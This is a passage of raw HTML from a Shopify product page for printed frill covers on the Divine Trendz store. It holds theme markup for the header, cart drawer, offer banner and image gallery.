                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/70499762411/account?locale=en&region_country=IN" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Divine Trendz",
    
      "logo": "https:\/\/divinetrendz.com\/cdn\/shop\/files\/Divine_Trendz_Logo.png?v=1717068502\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/divinetrendz.official\/",
      "",
      "https:\/\/www.instagram.com\/thedivinetrendz\/",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@divinetrendz",
      ""
    ],
    "url": "https:\/\/divinetrendz.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/70499762411/account?locale=en&region_country=IN" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
            
            Cart • 0 items
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-accent-2' style="--font-size:1.6rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
          
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
                <div style="margin:12px 0; padding:14px; border:1px dashed #7AAFD9; border-radius:12px; background:#E6F2FF; font-family:inherit; max-width:680px">
  <div style="font-size:15px; font-weight:700; margin-bottom:10px; color:#1a1a1a;">
    On Prepaid Orders Get Extra <strong>₹100 OFF</strong> along with:
  </div>

  <div style="display:flex; align-items:center; gap:10px; margin-bottom:10px">
    <img src="https://cdn.shopify.com/s/files/1/0704/9976/2411/files/b1.png?v=1754139610" alt="Free Cushion Covers" style="width:48px; height:48px; border-radius:8px; border:1px solid #ddd; object-fit:cover; background:#fff;">
    <div>
      <div style="font-size:14px; font-weight:600; line-height:1.2; color:#1a1a1a;">Cushion Covers 2pc</div>
      <div style="font-size:14px; font-weight:800; color:#0056A6;">FREE</div>
    </div>
  </div>
</div>
              
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>₹0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-text'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <div class="shiprocket-headless" data-type="mini-cart"></div>
                <!-- <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button> --><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div class='main-content__inner-container'>
        <section id="shopify-section-template--19911784923371__main" class="shopify-section section"><section
  id="MainProduct-template--19911784923371__main"
  class="page-width section-template--19911784923371__main-padding"
  data-section="template--19911784923371__main"
><style data-shopify>.section-template--19911784923371__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19911784923371__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--19911784923371__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--19911784923371__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--19911784923371__main"
  data-section="template--19911784923371__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--19911784923371__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19911784923371__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19911784923371__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--19911784923371__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--19911784923371__main-34635946197227"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--19911784923371__main-34635946197227"
            data-alt="3D Polygon Striped Elastic Printed frills covers"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/01_63.png?v=1717073639&amp;width=1946" alt="" srcset="//divinetrendz.com/cdn/shop/files/01_63.png?v=1717073639&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/01_63.png?v=1717073639&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/01_63.png?v=1717073639&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/01_63.png?v=1717073639&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/01_63.png?v=1717073639&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/01_63.png?v=1717073639&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/01_63.png?v=1717073639&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/01_63.png?v=1717073639&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/01_63.png?v=1717073639&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/01_63.png?v=1717073639&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/01_63.png?v=1717073639&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/01_63.png?v=1717073639&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19911784923371__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/01_63.png?v=1717073639&amp;width=1946" alt="" srcset="//divinetrendz.com/cdn/shop/files/01_63.png?v=1717073639&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/01_63.png?v=1717073639&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/01_63.png?v=1717073639&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/01_63.png?v=1717073639&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/01_63.png?v=1717073639&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/01_63.png?v=1717073639&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/01_63.png?v=1717073639&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/01_63.png?v=1717073639&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/01_63.png?v=1717073639&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/01_63.png?v=1717073639&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/01_63.png?v=1717073639&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/01_63.png?v=1717073639&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635946197227">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19911784923371__main-34635946229995"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19911784923371__main-34635946229995"
            data-alt="3D Polygon Striped Elastic Printed frills covers"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/02_24.png?v=1717073639&amp;width=1946" alt="" srcset="//divinetrendz.com/cdn/shop/files/02_24.png?v=1717073639&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/02_24.png?v=1717073639&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/02_24.png?v=1717073639&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/02_24.png?v=1717073639&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/02_24.png?v=1717073639&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/02_24.png?v=1717073639&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/02_24.png?v=1717073639&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/02_24.png?v=1717073639&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/02_24.png?v=1717073639&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/02_24.png?v=1717073639&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/02_24.png?v=1717073639&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/02_24.png?v=1717073639&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19911784923371__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/02_24.png?v=1717073639&amp;width=1946" alt="" srcset="//divinetrendz.com/cdn/shop/files/02_24.png?v=1717073639&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/02_24.png?v=1717073639&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/02_24.png?v=1717073639&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/02_24.png?v=1717073639&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/02_24.png?v=1717073639&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/02_24.png?v=1717073639&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/02_24.png?v=1717073639&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/02_24.png?v=1717073639&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/02_24.png?v=1717073639&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/02_24.png?v=1717073639&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/02_24.png?v=1717073639&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/02_24.png?v=1717073639&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635946229995">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19911784923371__main-34635946262763"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19911784923371__main-34635946262763"
            data-alt="3D Polygon Striped Elastic Printed frills covers"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/04_18.png?v=1717073639&amp;width=1946" alt="" srcset="//divinetrendz.com/cdn/shop/files/04_18.png?v=1717073639&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/04_18.png?v=1717073639&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/04_18.png?v=1717073639&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/04_18.png?v=1717073639&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/04_18.png?v=1717073639&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/04_18.png?v=1717073639&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/04_18.png?v=1717073639&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/04_18.png?v=1717073639&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/04_18.png?v=1717073639&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/04_18.png?v=1717073639&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/04_18.png?v=1717073639&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/04_18.png?v=1717073639&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19911784923371__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//divinetrendz.com/cdn/shop/files/04_18.png?v=1717073639&amp;width=1946" alt="" srcset="//divinetrendz.com/cdn/shop/files/04_18.png?v=1717073639&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/04_18.png?v=1717073639&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/04_18.png?v=1717073639&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/04_18.png?v=1717073639&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/04_18.png?v=1717073639&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/04_18.png?v=1717073639&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/04_18.png?v=1717073639&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/04_18.png?v=1717073639&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/04_18.png?v=1717073639&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/04_18.png?v=1717073639&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/04_18.png?v=1717073639&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/04_18.png?v=1717073639&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34635946262763">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19911784923371__main-34635946295531"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19911784923371__main-34635946295531"
            data-alt="3D Polygon Striped Elastic Printed frills covers"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//divinetrendz.com/cdn/shop/files/03_23.png?v=1717073639&amp;width=1946" alt="" srcset="//divinetrendz.com/cdn/shop/files/03_23.png?v=1717073639&amp;width=246 246w, //divinetrendz.com/cdn/shop/files/03_23.png?v=1717073639&amp;width=493 493w, //divinetrendz.com/cdn/shop/files/03_23.png?v=1717073639&amp;width=600 600w, //divinetrendz.com/cdn/shop/files/03_23.png?v=1717073639&amp;width=713 713w, //divinetrendz.com/cdn/shop/files/03_23.png?v=1717073639&amp;width=823 823w, //divinetrendz.com/cdn/shop/files/03_23.png?v=1717073639&amp;width=990 990w, //divinetrendz.com/cdn/shop/files/03_23.png?v=1717073639&amp;width=1100 1100w, //divinetrendz.com/cdn/shop/files/03_23.png?v=1717073639&amp;width=1206 1206w, //divinetrendz.com/cdn/shop/files/03_23.png?v=1717073639&amp;width=1346 1346w, //divinetrendz.com/cdn/shop/files/03_23.png?v=1717073639&amp;width=1426 1426w, //divinetrendz.com/cdn/shop/files/03_23.png?v=1717073639&amp;width=1646 1646w, //divinetrendz.com/cdn/shop/files/03_23.png?v=1717073639&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19911784923371__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
